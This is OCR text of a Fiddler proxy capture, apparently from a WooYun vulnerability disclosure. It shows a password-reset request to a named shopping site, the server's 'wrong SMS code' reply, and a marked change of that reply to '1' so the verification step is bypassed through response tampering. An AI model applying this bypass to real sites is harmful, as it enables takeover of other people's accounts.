 册 Fiddler GeoEdge
Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search...
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.muyingzhijia.com/Ajax/LoginRegisterAjax.aspx/FindMobliePwd HTTP/1.1
Host: www.muyingzhijia.com
Connection: keep-alive
Content-Length: 53
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.muyingzhijia.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/json
Referer: http://www.muyingzhijia.com/forgetpassword.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: aliyungf_tc=AQAAAK5CuGnRQgMAhDxgehdo5fpXyVWH; topbranner=1; SessionId_1=qynmapkucmsw2ehxuw2ofsmq; 143ECA62A1C8950E=0FAD651EBCE51
{moblie:'13999999999',code:'111111',codePic:'desanx'}
Find... (press Ctrl+Enter to highlight all)
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Wed, 03 Feb 2016 04:22:32 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 29
Connection: keep-alive
X-Node: 60.5:60001
Cache-Control: private, max-age=0
{"d":"短信验证码错误"}
改为:1
www.wooyun.org